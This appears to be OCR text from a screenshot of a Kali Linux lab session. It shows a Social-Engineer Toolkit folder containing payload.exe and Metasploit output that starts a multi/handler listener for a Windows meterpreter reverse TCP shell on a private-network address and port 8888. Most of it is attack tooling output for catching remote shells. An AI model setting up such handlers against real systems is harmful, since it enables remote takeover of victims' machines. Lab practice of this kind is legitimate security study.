 .set
File Edit View Go Help
root .set
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
meta_config payload.exe set.options version.lock
4 files: 72.3 KiB (74,035 bytes), Free space: 62.5 GiB
Metasploit tip: View all productivity tips with the
tips command
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.153.130
LHOST => 192.168.153.130
resource (/root/.set/meta_config)> set LPORT 8888
LPORT => 8888
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.153.130:8888:- -
[*] Started reverse TCP handler on 0.0.0.0:8888
msf6 exploit(multi/handler) >